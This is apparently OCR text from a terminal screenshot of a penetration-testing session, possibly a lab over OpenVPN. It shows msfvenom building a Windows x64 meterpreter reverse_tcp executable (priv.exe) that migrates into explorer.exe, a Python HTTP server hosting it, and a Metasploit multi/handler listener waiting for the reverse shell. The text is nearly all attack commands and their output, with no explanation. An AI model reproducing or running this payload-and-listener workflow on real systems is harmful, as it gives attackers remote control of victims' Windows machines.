 openvpn 机器--aQBQyr\(3\).ovpn × msfconsole ×
→ /tmp wpscan -h | grep 'ssl'
→ /tmp
→ /tmp msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.5.150 LPORT=8888 PrependMigrate=true Prepend
MigrateProc=explorer.exe -f exe -o priv.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 905 bytes
Final size of exe file: 7680 bytes
Saved as: priv.exe
→ /tmp python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
→ Desktop msfconsole
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost  10.10.5.150
lhost => 10.10.5.150
msf6 exploit(multi/handler) > set lport  8888
lport => 8888
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.5.150:8888